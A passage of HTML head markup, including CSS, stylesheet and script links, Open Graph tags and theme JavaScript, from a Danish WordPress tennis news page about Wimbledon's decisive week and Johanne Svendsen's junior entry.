!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/posts/88580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=88580' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fturneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fturneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Turneringer uge 27: Afgørelsens uge ved Wimbledon, hvor Johanne Svendsen deltager i juniorrækken" />
<meta property="og:url" content="https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/" />
<meta property="og:description" content="Federer konkurrerer med Medvedev og Zverev om at møde Djokovic i finalen. Johanne Svendsen glæder sig til at spille på Wimbledon. Holger Rune spiller Challenger i Italien Inden Wimbledon efter den …" />
<meta property="article:published_time" content="2021-07-04T17:27:57+00:00" />
<meta property="article:modified_time" content="2021-07-11T18:56:06+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590.jpg" />
<meta property="og:image:width" content="4260" />
<meta property="og:image:height" content="2840" />
<meta property="og:image:alt" content="Novak Djokovic og Roger Federer" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Turneringer uge 27: Afgørelsens uge ved Wimbledon, hvor Johanne Svendsen deltager i juniorrækken" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="145993c7e2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 